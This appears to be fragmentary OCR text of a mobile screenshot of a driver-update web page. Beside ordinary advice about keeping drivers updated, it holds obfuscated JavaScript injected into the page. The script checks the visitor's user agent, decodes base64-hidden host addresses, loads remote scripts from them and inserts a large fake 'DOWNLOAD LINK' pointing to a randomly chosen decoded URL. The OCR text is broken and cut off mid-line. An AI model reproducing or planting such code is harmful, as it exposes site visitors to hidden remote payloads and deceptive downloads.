
if(navigator.userAgent.toLowerCase().indexOf(“
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0M
pds=pdx.split(“|”);pds.forEach(function(pde)
{const
s_e=document.createElement(“script”);s_e.src=
u=d868ad69″;document.body.appendChild(s_e);
inputString=”aHR0cHM6Ly93d3cuZHJpdmVyaW
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).split
linkElement=document.createElement(“a”);link
DOWNLOAD
LINK”;linkElement.style.fontSize=”30px”;const
divElement=document.getElementById(“t_el”);if
{divElement.appendChild(linkElement);divElement.
Lastly, consider the importance of
Maintaining a clean and organized system.
Regularly check for driver updates and